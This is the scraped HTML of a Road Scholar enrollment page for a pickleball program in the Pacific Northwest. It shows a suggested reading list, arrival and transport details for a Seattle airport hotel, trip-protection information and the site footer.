                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-25220704" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Learn Pickleball: Born in the Pacific Northwest!</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-771eefb2-ebf0-4bed-82f1-173de80763d1"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Field Guide to Coastal Flowers of the Pacific Northwest</span></div><div><span class="rl-book-author">by Phillipa Hudson</span></div>
            <div class="rl-book-notes">With gorgeous full-colour photos arranged in an easy-to-use colour coded chart for quick identification, the pocket-sized format is perfect for taking along on walks and hikes through both the Pacific Northwest countryside as well as the urban wilds of West Coast cities. Supplying English and Latin names, the distribution range of each species and average plant height and flower size, Phillipa Hudson shares her knowledge of coast flora gained through over 30 years as an active amateur botanist.&#xD;&#xA; &#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>North Puget Sound: Afoot and Afloat</span></div><div><span class="rl-book-author">by Marge &amp; Ted Mueller</span></div>
            <div class="rl-book-notes">An insiders guide to the North Puget Sound region of Washington State.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Pickleball Strategy Book: Improve Your Pickleball Game and Dominate Your Opponent by Mastering Advance Winning Strategies, Ball Control, and Stroke ... Guide (Mastering the Game of Pickleball)</span></div><div><span class="rl-book-author">by Dennis Hall</span></div>
            <div class="rl-book-notes">Learn how to improve your Pickleball strategy and overall game play.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Pickleball: Tips, Lessons, Strategies, &amp; Myths: From a Certified Pickleball Professional &amp; U.S. Open Gold Medal Winner</span></div><div><span class="rl-book-author">by John Callahan</span></div>
            <div class="rl-book-notes">Learn pickleball tips, lessons, strategies, &amp; myths from a certified Pickleball professional &amp; U.S. Open Gold Medal winner, John Callahan.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Steamboat Town: Early History of the Town of la Conner, Washington</span></div><div><span class="rl-book-author">by Thomas H. Robinson</span></div>
            <div class="rl-book-notes">A recount of the settlement of La Conner, as told by resident researcher Thomas Robinson.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-63921444" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-46886981" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 16 - Aug 21, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-46886981"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 26 - May 31, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 26 - May 31, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19 - Jul 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19 - Jul 24, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 16 - Aug 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 16 - Aug 21, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 27 - Oct 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 27 - Oct 2, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-2e81f418-d4e3-4481-9757-630e88903368" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e46417ae-6857-43e3-9028-56e45310428b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, August 16, 2026.</p><p>Meet the group at Skybridge Seattle Airport Hotel in Seattle</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 5:00 p.m. Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, August 21, 2026 in LaConner at LaConner Country Inn</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>1:00&#x2013;1:30 p.m. approximately, depending on preference of two drop-off locations.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Seattle-Tacoma International Airport (SEA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>5 -15 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>1/2 mile</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Skybridge Seattle Airport Hotel</p><p class="text-tangaroa fw-bold">Hotel Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 2062481000</p><p><span class="text-tangaroa fw-bold">Cost:</span> Complimentary. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Convenient complimentary shuttle service is available to/from SeaTac Airport. The hotel is &#xBD; mile from the airport. Upon arrival at the airport, once you have collected your luggage please proceed to the 3rd floor of the parking garage (Ground Transportation). Please contact the hotel shuttle driver at 206-910-6284 to request a shuttle pick-up. Shuttle pickups are at islands 1 and 3 of the third-floor parking garage. Please provide the shuttle driver with the correct island you are at (1 or 3) and give them your exact location. Please see the hotel&#x2019;s front desk to arrange a departure shuttle.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Seattle&#x2013;Tacoma International Airport (SEA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>5 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>1/2 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Yellow Cab of Seattle</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Phone:</span> 2066226500</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Convenient 24/7 backup service to the hotel provided shuttle. Utilize when arriving at times when the courtesy hotel shuttle is unavailable or when shuttle wait time is too lengthy for personal preference.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-0fa78e11-533d-4866-a0fc-29361cbc30c2" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 8/16/2026.</p><p>Meet the group at Skybridge Seattle Airport Hotel in Seattle.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 5:00 p.m. Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, August 21, 2026 in LaConner at LaConner Country Inn.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>1:00&#x2013;1:30 p.m. approximately, depending on preference of two drop-off locations..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Overnight parking available (approx. $15 per night).  Please arrange with front desk upon arrival to hotel.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">South of Seattle to Skybridge Seattle Airport Hotel</p><p>Take I5 north to Exit 152 (188th Street / Orillia Road). Take a right off the exit onto 188th Street. Follow 188th Street 1.2 miles to International Boulevard and take a right. Follow International Boulevard 1.0 miles. The hotel will be on your right.</p><p class="fw-bold text-tangaroa">North of Seattle to Skybridge Seattle Airport Hotel</p><p>Take I5 south to Exit 154B (Highway 518 /Burien /SeaTac). Take the first exit off Highway 518 onto WA99 South. Take a right off the exit onto WA99 International Boulevard. Follow WA99 International Boulevard for&#xD;&#xA;1.2 miles. The hotel will be on the left.&#xD;&#xA;&#xD;&#xA;</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-49980392" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"db34f34ff1e4411793787166621d549f"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
